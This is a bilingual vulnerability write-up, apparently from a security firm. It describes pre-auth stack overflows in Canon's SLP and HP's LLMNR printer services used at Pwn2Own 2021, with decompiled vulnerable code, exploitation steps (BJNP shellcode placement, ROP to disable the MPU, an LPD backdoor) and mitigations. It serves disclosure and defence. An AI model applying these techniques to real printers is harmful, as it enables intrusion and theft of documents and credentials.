一開始找出的 base 為 0x40b0000,但丟進 IDA 後,卻發現大部分的函式debug message 的字串對映不起來。

如上圖所示,loc_4489AC08 應該指向函式名稱的字串,然而此地址卻不是正常的字串,而是被當成 code 區段,內容也不是字串,表示此位置並非真正位置,而是有些許的偏移,但正常 function 的解析沒甚麼太大問題。這邊可以先找一個已知函式名稱的函式和找到屬於他的函式名稱字串來做調整,找到其中差異的 offset 後,將 image base 調到正確位置就可以了。最終找到的 image base 為 0x40affde0。調整完後,可看到原本的函式已可正確識別函式名稱。

接下來就可以正常分析 firmware,而初步分析後可得知,Canon ImageCLASS MF644Cdw 架構如下

  • OS - DryOSV2
    • Customized RTOS by Canon
  • ARMv7 32bit little-endian
  • Linked with application code into single image
    • Kernel
    • Service

HP

HP 的 firmware 取得相對容易許多,我們可以透過 binwalk -Z 來獲得正確的 firmware,約略需要花 3-4 天左右的時間,而其他找 image base address 等步驟,則與 Canon 相同,此處就不贅述。經過初步分析後,HP Color LaserJet Pro MFP M283fdw 架構如下

  • OS
    • RTOS - Modify from ThreadX/Green Hills
  • ARM11 Mixed-endian
    • Code - little-endian
    • Data - Big-endian

Attack Surface

在現今市面上大多數的多功能事務機中,預設都會開啟一堆服務

Service Port Description
RUI TCP 80/443 Web interface
PDL TCP 9100 Page Description Language
PJL TCP 9100 Printer Job Language
IPP TCP 631 Internet Printing Protocol
LPD TCP 515 Line Printer Daemon Protocol
SNMP UDP 161 Simple Network Management Protocol
SLP TCP 427 Service Location Protocol
mDNS UDP 5353 Multicast DNS
LLMNR UDP 5355 Link-Local Multicast Name Resolution

一般來說,為了方便管理,通常都會開 RUI (web 介面) ,再來是 9100 Port 也是印表機常使用的 Port,主要會用來傳輸列印的資料。其他部分則會依照廠商不同而有所不同,不過上述所列的服務通常都會有,且預設大部分都是開啟的。在評估過這些服務後,決定注重在發現服務及 DNS 系列的協定,因為我們的長期經驗下來,常常觀察到 vendor 在開發這些服務時,往往是自行開發實作,而不是使用存在已久的 Open Source。但實際上來說,實作這些協定很容易出現問題的。我們當時主要分析的服務主要有 SLPmDNSLLMNR

接下來就以 Pwn2Own Austin 2021 作為 Case Study,來看看這些協定常會有哪些問題。

Hacking printers at Pwn2Own

Canon

Service Location Protocol

SLP 是一種服務發現協定,主要用於讓電腦快速找到印表機,過去在 ESXI 中,SLP 也常常出問題,而在 Canon 的 SLP 服務,主要由 Canon 自己實作,SLP 服務細節可參考 RFC2608。在我們分析 SLP 前必須先了解 SLP 封包大致上的結構

圖: SLP Packet Structure

這邊只需要關注function-id,此欄位會決定請求型態,也會決定 payload 部分的格式。而 Canon 只有實作 Service Request 及 Attribute Request 兩種。

在 Attribute Request (AttrRqst) 的請求中,允許使用者可以根據 service 及 scope 來獲得 attribute list。 scope 可以定義要找的範圍,如 canon 印表機。

Example:

而 Attribute request 結構大致如下

主要是長度(Length)及數值(Value)的組合,通常在 Parse 這種格式,很容易出問題,需要特別注意,而實際上 Canon 在 Parse 這個結構時就出了問題。

Vulnerability

Canon 在 parse scope list 時,會將跳脫字元轉換成 ASCII,例如 \41 會轉換成 A ,然而這個簡單轉換會有怎樣的問題呢? 我們來看一下 Pseudo code

int parse_scope_list(...){
    char destbuf[36];
    unsigned int max = 34;
    parse_escape_char(...,destbuf,max);
}

如上面程式碼所示,在 parse_scope_list 中,會先分配 36 bytes 的 destbuf 並且指定最大大小 34 到 parse_escape_char 中,這邊沒甚麼問題,讓我們來看一下 parse_escape_char

int __fastcall parse_escape_char(unsigned __int8 **pdata, _WORD *pdatalen, unsigned __int8 *destbuf, _WORD *max)
{
  unsigned int idx; // r7
  int v7; // r9
  int v8; // r8
  int error; // r11
  unsigned __int8 *v10; // r5
  unsigned int i; // r6
  int v12; // r1
  int v13; // r0
  unsigned int v14; // r1
  bool v15; // cc
  int v16; // r2
  bool v17; // cc
  unsigned __int8 v18; // r0
  int v19; // r0
  unsigned __int8 v20; // r0
  unsigned int v21; // r0
  unsigned int v22; // r0

  idx = 0;
  v7 = 0;
  v8 = 0;
  error = 0;
  v10 = *pdata;
  for ( i = (unsigned __int16)*pdatalen; i && !v7; i = (unsigned __int16)(i - 1) )
  {
    v12 = *v10;
    if ( v12 == ',' )
    {
      if ( i < 2 )
        return -4;
      v7 = 1;
    }
    else
    {
      if ( v12 == '\\' ) //----------------------[1]
      {
        if ( i < 3 )
          return -4;
        v13 = v10[1];
        v14 = v13 - '0';
        v15 = v13 - (unsigned int)'0' > 9;
        if ( v13 - (unsigned int)'0' > 9 )
          v15 = v13 - (unsigned int)'A' > 5;
        if ( v15 && v13 - (unsigned int)'a' > 5 )
          return -4;
        v16 = v10[2];
        v17 = v16 - (unsigned int)'0' > 9;
        if ( v16 - (unsigned int)'0' > 9 )
          v17 = v16 - (unsigned int)'A' > 5;
        if ( v17 && v16 - (unsigned int)'a' > 5 )
          return -4;
        if ( v14 <= 9 )
          v18 = 0x10 * v14;
        else
          v18 = v13 - 0x37;
        if ( v14 > 9 )
          v18 *= 0x10;
        *destbuf = v18; //-------------------[2]
        v19 = v10[2];
        v10 += 2;
        v20 = (unsigned int)(v19 - 0x30) > 9 ? (v19 - 55) & 0xF | *destbuf : *destbuf | (v19 - 0x30) & 0xF;
        *destbuf = v20;
        LOWORD(i) = i - 2;
        if ( !strchr((int)"(),\\!<=>~;*+", *destbuf) )
        {
          v21 = *destbuf;
          if ( v21 > 0x1F && v21 != 0x7F )
            return -4;
        }
        goto LABEL_40;
      }
      if ( strchr((int)"(),\\!<=>~;*+", v12) ) //-----------------------[3]
        return -4;
      v22 = *v10;
      if ( v22 <= 0x1F || v22 == 0x7F )
        return -4;
      if ( v22 != ' ' )
      {
        v8 = 0;
        goto LABEL_35;
      }
      if ( !v8 )
      {
        v8 = 1;
LABEL_35:
        if ( (unsigned __int16)*max <= idx ) //----------------------[4] 
        {
          error = 1;
          goto next_one;
        }
        if ( v8 )
          LOBYTE(v22) = 32;
        *destbuf = v22;
LABEL_40:
        ++destbuf;
        idx = (unsigned __int16)(idx + 1);
      }
    }
next_one:
    ++v10;
  }
  if ( error )
  {
    *max = 0;
    debugprintff(3645, 4, "Scope longer than buffer provided");
LABEL_48:
    *pdata = v10;
    *pdatalen = i;
    return 0;
  }
  if ( idx )
  {
    *max = idx;
    goto LABEL_48;
  }
  return -4;
}

可以看到 [3] 針對是沒有跳脫字元的處理,會在 [4] 檢查是否有超過最大長度,然而在有跳脫字元的處理中 [1] ,並沒有任何對長度的檢查,直接將轉換後的結果放到 destination buffer 中 [2],一旦給定的字串多數為跳脫字元的情況,就會造成 stack overflow。

在找到漏洞之後,第一件事就是先看看本身有甚麼保護,方便後續的利用。但分析了一下發現,Canon 印表機本身並沒有任何記憶體相關的保護。

Protection

  • No Stack Guard
  • No DEP
  • No ASLR

沒有 Stack Guard、沒有 DEP 也沒有 ASLR,可以說是 hacker friendly ! 如同回到 90 年代,一個 stack overflow 就可以打天下。接下來就如同過往的 Binary Exploitation 利用手法,找個地方放 shellcode 再覆蓋 return address 跳到 shellcode 就會有任意程式碼執行了! 最終我們找到了 BJNP 這個服務來放我們的 shellcode。

BJNP

BJNP 本身也是個服務發現協定,由 Canon 自己所設計,過去也曾經有許多漏洞,Synacktiv 也曾經利用該協定漏洞來獲得印表機控制權,這邊不多做細節上的介紹,更多細節可參考這篇,我們也用了類似的手法。 BJNP 本身會將可控的 session 資料放在已知的 global buffer 中,我們可用這個功能來將我們的 shellcode 放到一個固定的位置上,基本上也沒甚麼限制。

我們重新整理一下利用步驟

Exploitation Step

  • 使用 BJNP 將我們的 shellcode 放到固定的已知位置。
  • 觸發 SLP 的 stack overflow 並覆蓋 return address
  • 跳到我們的 shellcode 上執行程式碼。

Pwn2Own Austin 2021

通常 Pwn2Own 中會需要你證明已打下印表機,這邊可以自由選擇呈現方式,我們起初想要的是如同我們 exploit Lexmark 印表機一樣,直接將 logo 放到印表機的 LCD 螢幕上。

但在比賽前,我們花了很多時間在研究該怎麼把 logo 印到螢幕上,花在這邊時間可能比找洞跟寫 exploit 時間還要長,最後也因為時間上的因素,採取了比較保險的做法,直接改掉 Service Mode 字串,再印到螢幕上。

不過實際上印圖片到螢幕上並不難,其他隊伍有找到方法,有興趣的人可以嘗試看看。

Debug

看到這邊可能會有人想問這種環境如何 debug,實際上來說要 debug 通常有幾種方法:

  • 接上硬體獲得 debug console 後,用裡面的功能來 debug
  • 用舊的洞獲得程式碼執行後,裝上客製的 debugger

不過我們當時已更新到最新,該版本不存在舊的漏洞,需要降版本回去,而拆解硬體同樣也須額外的時間,但當時我們已經有漏洞了,時間上來說不太合成本。最後我們還是採用最傳統的 sleep debug 法去 debug。

在 ROP 或執行 shellcode 後,將結果印到網頁或其他可見的地方,然後呼叫 sleep 後,就可從網頁或其他讀出結果,最後再重開機,接下來就是不斷重複此流程。不過實際上更好的做法還是接上 debug console 會方便一點。

接下來講講 HP 印表機

HP

Link-Local Multicast Name Resolution

LLMNR 是與 mDNS 非常相似的一個協定,提供了區網中的域名解析功能,但比 mDNS 更單純一點,通常也會配合一些服務發現協定。這邊簡單介紹此機制:

在區網域名解析時,Client A 會先用 multicast 方式,尋找區網中 Client C 位置

在 Client C 接收到之後,則會回傳給 Client A,簡單實現了區網域名的解析

而基本上 LLMNR 大多建立在 DNS 封包格式 上,格式如下:

主要會是 header 加上 Queries 這種格式,Count 表示不同型態的 query 數。

而每個 DNS Query 都是由許多 label 組成,每個 label 都會像上圖中這樣,都是長度加上字串的組合,也有 Message Compression 機制,過去在處理這些地方時,非常容易出現問題,在 BlackHat 2021 的 THE COST OF COMPLEXITY:Different Vulnerabilities While Implementing the Same RFC 中,也提到了類似的問題。

Vulnerability

我們回頭來看一下 HP 的實作:

int llmnr_process_query(...){
    char result[292];
    consume_labels(llmnr_packet->qname,result,...);
    ...
}

這邊可以看到 HP 在處理 LLMNR 封包時,會將一個固定 buffer 傳入,用來放處理後的結果,而 consume_lables 則是主要用來處理 dns labels。

int __fastcall consume_labels(char *src, char *dst, llmnr_hdr *a3)
{
  int v3; // r5
  int v4; // r12
  unsigned int len; // r3
  int v6; // r4
  char v7; // r6
  bool v8; // cc
  int v9; // r0
  unsigned __int8 chr; // r6
  int result; // r0

  v3 = 0;
  v4 = 0;
  len = 0;
  v6 = 0;
  while ( 1 )
  {
    chr = src[v3]; //-------------[1]
    if ( !chr )
      break;
    if ( (int)len <= 0 )
    {
      v8 = chr <= 0xC0u;
      if ( chr == 0xC0 )
      {
        v9 = src[v3 + 1];
        v6 = 1;
        v3 = 0;
        src = (char *)a3 + v9;
      }
      else
      {
        len = src[v3++];
        v8 = v4 <= 0;
      }
      if ( !v8 )
        dst[v4++] = '.';
    }
    else
    {
      v7 = src[v3++];
      len = (char)(len - 1);
      dst[v4++] = v7; //----------[2]
    }
  }
  result = v3 + 1;
  dst[v4] = 0;
  if ( v6 )
    return 2;
  return result;
}

而在 consume_labels 中的 [1] 會先取得 label 長度,接著根據型態去處理,而在[2] 則是處理一般長度的情況,此處並沒有對長度做檢查,就直接將 label 寫進 dst buffer 中,導致了 stack overflow,到此處我們原以為差不多結束了,接下來應該如同 Canon 類似的方法就可以 Exploit 了。然而當我們在寫 Exploit 時發現 HP 比 Canon 多了一些保護機制。

Protection

  • No Stack Guard
  • XN(DEP)
  • Memory Protect Unit (MPU)
  • No ASLR

在 HP 印表機中,多了 XN 及 MPU 的記憶體保護措施,另外這個漏洞也有了更多的限制。我們只能 overflow 約 0x100 bytes不能有 null 字元,這大幅限制了我們的 ROP,使得我們沒辦法單靠 ROP 做到後續行動,需要另外找其他的漏洞或其他方法才能達成我們的目標。在一段時間後,我們開始思考,HP 印表機是如何去實作 XN(DEP)MPU 的? 我們回顧一下 HP RTOS:

  • 所有 Service code 及 Kernel Code 都在同一個 Binary 中。
  • 大多數的 task 都跑在同一個記憶體空間底下(沒有 Process isolation),也幾乎都跑在高權限模式

看完以上兩點,會想到是不是理解 HP RTOS 中的 MMU 及 MPU 就可以繞過呢?

我們來看一下 HP RTOS MMU 機制

MMU in HP M283fdw

在 HP M283fdw 中使用的是一階層的 Translation table 來做 Address translation ,每個 translation table entry 都表示 1MB 的 Section,而 Translation table 則是固定在 0x4003c000 這個位置上

而每個 translation table entry 都會對應到 physical address 及該 section 的權限,CPU 就是根據這些內容決定執行權限、記憶體內容修改權限,如果我們可以修改 translation table entry 的內容就可以更改記憶體權限,也可以透過它來 Mapping 任意 Physical address,這邊跟權限有關的主要會有 AP APX 跟 XN。

我們可以從前述的漏洞中注意到,在有 stack overflow 且也跑在高權限下,就可通過 ROP 修改 translation table entry,但當我們對嘗試直接對 translation table 做寫入後,結果

造成印表機 Crash,查了一下發現是 memory fault exception,主要造成原因就是因為 Memory Protect Unit (MPU) 有對該記憶體區段做保護。

好,那我們就來看看 MPU 的機制。

MPU in HP M283fdw

MPU 主要功能是把 memory 拆分成好幾個 region 並定義每個 region 的權限,與 MMU 是完全不同的機制,很常出現在 IoT 設備中。 HP 則是在開機就會啟用,並將每個 region 定義好權限,因此無法自己操作 page table。

在長時間逆向及參考 ARM Manual 之後,我們發現事實上只要清空 MPU_CTRL 就可關閉 MPU,在經過逆向後 HP M283fdw 的 MPU_CTRL 位置是在 0xE0400304,這邊稍微跟 ARM 的 spec 有點不同,不太確定原因就是了。

Exploitation

在了解 HP 的 MMU 及 MPU 機制後,我們可輕易地利用 ROP 來關閉 MPU,並成功修改 translation table entry,我們可以任意的修改任何 serivce 的程式碼,這邊我們最後選擇了 Line Printer Daemon(LPD) 這個服務來修改,將它修改成後門: 讀入更多的 Payload 到指定的位置上,最終執行我們送過去的 shellcode。

但有一點必須特別注意,覆蓋完 translation table entry 跟 LPD 的 code 後,務必要 flush TLB清掉 I-cache 和 D-cache 不然很有可能還是跑在舊有的程式碼上面導致 exploit 失敗。

Flush TLB

flush_tlb:
    mov r12, #0
    mcr p15, 0, r12, c8, c7, 0

Invalidate I-cache

disable_icache:
    mrc p15, 0, r1, c1, c0, 0
    bic r1, r1, #(1 << 12)
    mcr p15, 0, r1, c1, c0, 0

我們重新整理了一下利用步驟

Exploitation Step

  • 首先先觸發 LLMNR 的 stack overflow
  • 利用有限的 ROP 關閉 MPU
  • 利用 ROP 改掉 translation table entry 獲得讀寫執行權限
  • Flush TLB
  • 改掉 LPD service 的程式碼
  • 清掉 I-cache 和 D-cache
  • 使用改過的 LPD 讀我們的 shellcode 後並執行

Pwn2Own Austin 2021

到可以執行 shellcode 時,我們只剩一週時間,我們最後選擇跟 Canon 一樣使用改字串顯示 Pwned by DEVCORE 到 LCD 上。

而幸運的是,我們第一次嘗試就成功了:)

在這之後我們也嘗試了直接把後門改成 debug console 上面,方便利用許多功能,例如查看記憶體資訊,播放音樂等等功能,F-Secure Labs 在比賽時就使用播放音樂這個功能來呈現,非常有趣,可以到這裡看當時的情況。

Result

在 Pwn2Own Austin 2021 中,我們打下其他設備跟印表機後最終獲得了第二名,以這次來說獲得不錯經驗,也學到了一些新東西。

而對於一般用戶們,有什麼方法可以避免印表機被當作攻擊目標甚至是跳板呢?

Mitigation

Update

首先就是定期更新,上述的印表機都已有 patch,這邊是很常被大家忽略的一部分,我們很常看到印表機好幾年了都沒更新,甚至直接預設密碼放著,很容易就被當成目標。

Disable unused service

另外一點就是盡可能關掉沒在用的服務, 大部分的印表機預設開啟過多平常根本不會用的服務,我們甚至認為可以關掉 discovery 服務,只要開你要用的就好了。

Firewall

更好的做法可以再加上 firewall,大部分印表機也都有提供相關功能。

Summary

事實上,我們獲得 shellcode 執行後,除了印東西在 LCD 外,我們可以藉由印表機來竊取機密資訊,不論是機密文件或是一些 credential,印表機也是個平行移動 (Lateral Movement) 的點,而且很難被偵測到,是紅隊中非常好的目標。另外很多印表機上的發現服務系列的協定或是 DNS 系列的協定很常出問題,如果想找類似印表機或其他 IoT 設備的漏洞,也許可以優先朝這個方向看看。

To be continue

最後,我們在去年 Pwn2Own Toronto 2022 中,也在印表機系列中找到幾個漏洞,我們也將會在近期發佈詳細資訊,敬請期待 Part II

Reference

Your printer is not your printer ! - Hacking Printers at Pwn2Own Part I

English Version, 中文版本

Printer has become one of the essential devices in the corporate intranet in the past few years, and its functionalities have also increased significantly. Not only printing or faxing, cloud printing services like AirPrint are also supported to make it easier to use. Direct printing from mobile devices is now a basic requirement in the IoT era. We also use it to print some internal business documents of the company, which makes it even more important to keep the printer secure.

In 2021, we found Pre-auth RCE vulnerabilities(CVE-2022-24673 and CVE-2022-3942) in Canon and HP printers, and vulnerability(CVE-2021-44734) in Lexmark. We used these vulnerabilities to exploit Canon ImageCLASS MF644Cdw, HP Color LaserJet Pro MFP M283fdw and Lexmark MC3224i in Pwn2Own Austin 2021. Following we will describe the details of the Canon and HP vulnerabilities and exploitation.

This research is also presented at HITCON 2022 and CODE BLUE 2022. You can check the slides here.

Printer

In the early days, it often required an IEEE1284 or USB Printer cable to connect the printer to the computer. We also had to install the printer driver provided by the manufacturer. Nowadays, most of the printers on the market do not require USB or traditional cable. As long as the printer is connected to the intranet through a LAN cable, we can find and utilize the printer immediately.

Printer also provides not only printing but also various services such as FTP, AirPrint, Bonjour. Nothing more than to make printing more convenient.

Motivation

Why do we want to research Printers ?

Red Team

While doing red team assessment, we found that printers generally appeared in the corporate intranet. There are almost always more than one, but they are usually overlooked and lack of update. It is also an excellent target for red team to hide the action because it is often difficult to detect. It is worth mentioning that larger enterprises are also likely to connect them to AD and become the entry point for confidential information.

Pwn2Own Austin 2021

Another reason is that printers have become one of the main targets of Pwn2Own Mobile. We were also preparing to participate the Pwn2Own stage again, so we decided to start with it.

At first, we thought they were trivial. Like most IoT devices, there are often many command injection vulnerabilities. However, many printers use RTOS instead of Linux systems, which drove our determination to challenge it.

This article will focus on the Canon and HP parts.

Analysis

In the beginning, we read many articles, all of them need to tear down the hardware for analysis and obtaining the debug console. Then they use the memory dumping method to obtain the original firmware. But in the end, we chose another way and didn’t tear down any of the printers.

Canon

Firmware Extract

The initial analysis version is v6.03, we used binwalk to analyze it at the beginning, but the firmware is obfuscated, we can’t analyze it directly.

Obfuscated Canon ImageCLASS MF644Cdw firmware

We also tried “TREASURE CHEST PARTY QUEST: FROM DOOM TO EXPLOIT” by Synacktiv and “Hacking Canon Pixma Printers – Doomed Encryption” by Contextis research. But this time, it’s an entirely different series, and we can’t use the same method to deobfuscate the firmware.

So we started to analyze the obfuscated firmware format and content.

We can see from the obfuscated firmware that the beginning is the Magic NCFW, followed by the size of the firmware, and other parts are obfuscated data.

So we started to think that maybe the old firmware of this printer is not obfuscated until a specific version. If we can get the intermediate version, maybe there is a chance to get the deobfuscation method. The magic header also lets us distinguish whether it is obfuscated.

We can obtain the firmware download URL through the official website or the update packet.

https://pdisp01.c-wss.com/gdl/WWUFORedirectTarget.do?id=MDQwMDAwNDc1MjA1&cmp=Z01&lang=EN

After analysis, it can be split into three parts.

We can roughly infer the rules of the download URL. We use this method to download all versions of firmware. The versions we downloaded at that time included:

  • V2.01
  • V4.02
  • V6.03
  • V9.03
  • V10.02

V10.02 is a version that will be released in a few weeks, and you can download it from here first. After downloading all versions, we found that the firmware for this series is obfuscated, and there is no way to deobfuscate it from the previous version.

But we can try downloading Canon’s other series firmware and find out if there is a similar obfuscation algorithm. After all the firmware is downloaded, the total file size is 130 GB. We can find unobfuscated firmware by grepping for NCFW and servicemode.html.

Finally, we found four firmware that meets the conditions. We chose WG7000 series printers to analyze and found the suspected deobfuscation function.

Fortunately, by rewriting this function, the MF644Cdw firmware can be deobfuscated.

After the firmware is extracted, we needed the image base address so that IDA can effectively identify and reference the strings. At first, we find the image base through the common analysis tool rbasefind.

The first base we found was 0x40b0000. But after decompiled it with IDA, most of the function did not correspond to the debug message string.

As shown in the figure above, loc_4489AC08 should point to the string of the function name, but this address is not a regular string. Instead, it is recognized as a code section, and the content is not a string. This indicates that this location is not an actual address. We thought there was a slight offset, but it did not cause big problem for decompiling functions.

How to solve this problem? We first found a function with a known function name and the function name string belonging to it to make adjustments. After finding the offset, we adjusted the image base to the correct address. The final image base found is 0x40affde0. After adjustment, you can see that the original function name can be identified correctly.

Next, we can analyze the firmware typically. After preliminary analysis, we can find out the of Canon ImageCLASS MF644Cdw:

  • OS - DryOSV2
    • Customized RTOS by Canon
  • ARMv7 32bit little-endian
  • Linked with application code into single image
    • Kernel
    • Service

HP

HP’s firmware is relatively easy to obtain. We can use binwalk -Z to obtain the correct firmware. It took about 3-4 days. The other steps, such as finding the image base address, are just the same as Canon. After preliminary analysis, the architecture of HP Color LaserJet Pro MFP M283fdw is as follows:

  • OS
    • RTOS - Modify from ThreadX/Green Hills
  • ARM11 Mixed-endian
    • Code - little-endian
    • Data - Big-endian

Attack Surface

Many services are enabled by default in most printers on the market today.

Service Port Description
RUI TCP 80/443 Web interface
PDL TCP 9100 Page Description Language
PJL TCP 9100 Printer Job Language
IPP TCP 631 Internet Printing Protocol
LPD TCP 515 Line Printer Daemon Protocol
SNMP UDP 161 Simple Network Management Protocol
SLP TCP 427 Service Location Protocol
mDNS UDP 5353 Multicast DNS
LLMNR UDP 5355 Link-Local Multicast Name Resolution

Usually, RUI (web interface) is opened for facilitate management. The 9100 Port is also commonly used by printers, mainly used to transmit printed data.

Others vary between vendors, but the listed ones are usually present, and most are enabled by default. After evaluating the overall architecture, we focus on service discovery and the DNS series of services. Our long-term experience has often observed that such protocols implemented by manufacturers are often prone to vulnerabilities. The primary services we analyzed were SLP, mDNS, and LLMNR.

Next, we take Pwn2Own Austin 2021 as a case study to see what problems these protocols often have.

Hacking printers at Pwn2Own

Canon

Service Location Protocol

SLP is a service discovery protocol that allows computers and other devices to find services in local area network. In the past, there were many vulnerabilities in EXSI’s SLP. Canon implements the SLP service mainly by themselves. For details about SLP service, please refer to RFC2608.

Before we look into the detail of SLP, we need to talk about the structure of SLP packets.

SLP Packet Structure

Here we only need to pay attention to function-id. This field determines the request type and the format of the payload part. Canon only implements Service Request and Attribute Request.

In the Attribute Request (AttrRqst), the user can obtain the attribute list according to the service and scope. We can specify a scope to look for, such as Canon printers.

Example:

The Attribute Request structure is as follows

It mainly comprises length (Length) and value (Value). Parsing this kind of format should be careful because there are often bugs here. In fact, there is a vulnerability in Canon when paring this format.

Vulnerability

When it parses the scope list, it converts escape characters to ASCII. For example, \41 will be converted to A. But what’s wrong with this simple transformation? Let’s take a look at the pseudocode.

int parse_scope_list(...){
	char destbuf[36];
	unsigned int max = 34;
	parse_escape_char(...,destbuf,max);
}

As shown in the above code, in parse_scope_list, it passes a fixed size buffer destbuf and the maximum size 34 to parse_escape_char. No vulnerability here. Let’s take a look at parse_escape_char.

int __fastcall parse_escape_char(unsigned __int8 **pdata, _WORD *pdatalen, unsigned __int8 *destbuf, _WORD *max)
{
  unsigned int idx; // r7
  int v7; // r9
  int v8; // r8
  int error; // r11
  unsigned __int8 *v10; // r5
  unsigned int i; // r6
  int v12; // r1
  int v13; // r0
  unsigned int v14; // r1
  bool v15; // cc
  int v16; // r2
  bool v17; // cc
  unsigned __int8 v18; // r0
  int v19; // r0
  unsigned __int8 v20; // r0
  unsigned int v21; // r0
  unsigned int v22; // r0

  idx = 0;
  v7 = 0;
  v8 = 0;
  error = 0;
  v10 = *pdata;
  for ( i = (unsigned __int16)*pdatalen; i && !v7; i = (unsigned __int16)(i - 1) )
  {
    v12 = *v10;
    if ( v12 == ',' )
    {
      if ( i < 2 )
        return -4;
      v7 = 1;
    }
    else
    {
      if ( v12 == '\\' ) //----------------------[1]
      {
        if ( i < 3 )
          return -4;
        v13 = v10[1];
        v14 = v13 - '0';
        v15 = v13 - (unsigned int)'0' > 9;
        if ( v13 - (unsigned int)'0' > 9 )
          v15 = v13 - (unsigned int)'A' > 5;
        if ( v15 && v13 - (unsigned int)'a' > 5 )
          return -4;
        v16 = v10[2];
        v17 = v16 - (unsigned int)'0' > 9;
        if ( v16 - (unsigned int)'0' > 9 )
          v17 = v16 - (unsigned int)'A' > 5;
        if ( v17 && v16 - (unsigned int)'a' > 5 )
          return -4;
        if ( v14 <= 9 )
          v18 = 0x10 * v14;
        else
          v18 = v13 - 0x37;
        if ( v14 > 9 )
          v18 *= 0x10;
        *destbuf = v18; //-------------------[2]
        v19 = v10[2];
        v10 += 2;
        v20 = (unsigned int)(v19 - 0x30) > 9 ? (v19 - 55) & 0xF | *destbuf : *destbuf | (v19 - 0x30) & 0xF;
        *destbuf = v20;
        LOWORD(i) = i - 2;
        if ( !strchr((int)"(),\\!<=>~;*+", *destbuf) )
        {
          v21 = *destbuf;
          if ( v21 > 0x1F && v21 != 0x7F )
            return -4;
        }
        goto LABEL_40;
      }
      if ( strchr((int)"(),\\!<=>~;*+", v12) ) //-----------------------[3]
        return -4;
      v22 = *v10;
      if ( v22 <= 0x1F || v22 == 0x7F )
        return -4;
      if ( v22 != ' ' )
      {
        v8 = 0;
        goto LABEL_35;
      }
      if ( !v8 )
      {
        v8 = 1;
LABEL_35:
        if ( (unsigned __int16)*max <= idx ) //----------------------[4] 
        {
          error = 1;
          goto next_one;
        }
        if ( v8 )
          LOBYTE(v22) = 32;
        *destbuf = v22;
LABEL_40:
        ++destbuf;
        idx = (unsigned __int16)(idx + 1);
      }
    }
next_one:
    ++v10;
  }
  if ( error )
  {
    *max = 0;
    debugprintff(3645, 4, "Scope longer than buffer provided");
LABEL_48:
    *pdata = v10;
    *pdatalen = i;
    return 0;
  }
  if ( idx )
  {
    *max = idx;
    goto LABEL_48;
  }
  return -4;
}

You can see that [3] is a case that handles no escape characters. It checks whether the length exceeds the maximum[4]. However, in case [1] handling escape characters, there is no length check, and the converted result is directly copied to the destination buffer [2].

Once given a long escape characters string, it leads to a stack overflow.

After finding the vulnerability, the first thing is to see what protection it has to decide on the exploit plan. But after analysis, we found that the Canon printer does not have any memory-related protection.

Protection

  • No Stack Guard
  • No DEP
  • No ASLR

No Stack Guard, no DEP and no ASLR, hacker friendly ! Like back to the 90s, just a stack overflow can control the world. Next, like the past stack overflow exploit method, we just need to find a fixed address to store the shellcode, overwrite the return address, and jump to the shellcode. Eventually, we found the BJNP service to store our shellcode.

BJNP

BJNP is also a service discovery protocol designed by Canon, and there have been many vulnerabilities in the past. Synacktiv has also exploited Pixma MX925 through this protocol. For more details, please refer to here. BJNP stores the controllable session data in the global buffer. We can use this function to put our shellcode in a fixed location without strict restrictions.

Exploitation Step

  • Use BJNP to store our shellcode on a global buffer
  • Trigger stack overflow in SLP and overwrite return address
  • Return to the global buffer

Pwn2Own Austin 2021

Generally, the Pwn2Own organizer(ZDI) requests participants to prove that we have pwned the target. The presentation method here is up to players. Initially, we wanted to print the logo directly on the LCD screen as we exploited the Lexmark printer.

However, we spent a lot of time figuring out how to print the image on the screen, which was longer than finding vulnerabilities and writing exploits. In the end, a safer approach was adopted because of the time constraints, directly changing the Service Mode string and printing it on the screen.

In fact, it is not that difficult to print the image on the screen. Other teams have found methods. Those who are interested can try it out :)

Debug

Some people may wonder how to debug in this environment. There are usually several ways to debug:

  • Teardown the printer and get debug console.
  • Use an old exploit to install customized debugger

However, we have updated to the latest version at that time. There is no known vulnerability in this version, so we need to downgrade the version back. Tearing down the hardware also takes additional time and cost. But we already had a vulnerability at that time, it was not cost-effective to tear down the hardware or downgrade. Finally, we still used the most traditional sleep debug method.

After ROP or executing shellcode, print the result to a web page or other visible place, then call sleep. We can read the result from the web page and finally restart the machine to repeat this process.

Next, let’s talk about HP printers.

HP

Link-Local Multicast Name Resolution

LLMNR is very similar to mDNS. It provides base name resolution on the same local link. But it is more straightforward than mDNS and usually also cooperates with some service discovery protocols. Here is a brief introduction to this mechanism:

In the domain name resolution of the local area network, Client A will first use multicast to find the location of Client C in the local area network.

After Client C receives, Client C sends it back to Client A, which implements the link-local domain name resolution.

LLMNR is mainly based on the DNS packet format, and the format is as follows:

The main format is the header followed by Queries, and Count represents the number of queries of different types.

Each DNS Query is composed of many labels, and each label will comprise length and string, as shown in the figure above. There is also a Message Compression mechanism. Dealing with these is very prone to vulnerabilities. “THE COST OF COMPLEXITY: Different Vulnerabilities While Implementing the Same RFC” at BlackHat 2021 also mentions similar problems.

Vulnerability

Let’s look at HP’s implementation:

int llmnr_process_query(...){
    char result[292];
    consume_labels(llmnr_packet->qname,result,...);
    ...
}

Here you can see that when HP processes LLMNR packets, it passes a fixed size buffer to consume_lables. consume_lables is used to process DNS labels, and the fixed buffer is used to store the results.

int __fastcall consume_labels(char *src, char *dst, llmnr_hdr *a3)
{
  int v3; // r5
  int v4; // r12
  unsigned int len; // r3
  int v6; // r4
  char v7; // r6
  bool v8; // cc
  int v9; // r0
  unsigned __int8 chr; // r6
  int result; // r0

  v3 = 0;
  v4 = 0;
  len = 0;
  v6 = 0;
  while ( 1 )
  {
    chr = src[v3]; //-------------[1]
    if ( !chr )
      break;
    if ( (int)len <= 0 )
    {
      v8 = chr <= 0xC0u;
      if ( chr == 0xC0 )
      {
        v9 = src[v3 + 1];
        v6 = 1;
        v3 = 0;
        src = (char *)a3 + v9;
      }
      else
      {
        len = src[v3++];
        v8 = v4 <= 0;
      }
      if ( !v8 )
        dst[v4++] = '.';
    }
    else
    {
      v7 = src[v3++];
      len = (char)(len - 1);
      dst[v4++] = v7; //----------[2]
    }
  }
  result = v3 + 1;
  dst[v4] = 0;
  if ( v6 )
    return 2;
  return result;
}

We can see that [1] will get the label length and then process it according to the type. [2] is used as a case of length. There is no length check here, and the label is directly written into the dst buffer, leading to stack overflow. At this point, we thought we could exploit it in the similar way as Canon. However, when we were writing the exploit, we found that HP printers have more protection mechanisms.

Protection

  • No Stack Guard
  • XN(DEP)
  • Memory Protect Unit (MPU)
  • No ASLR

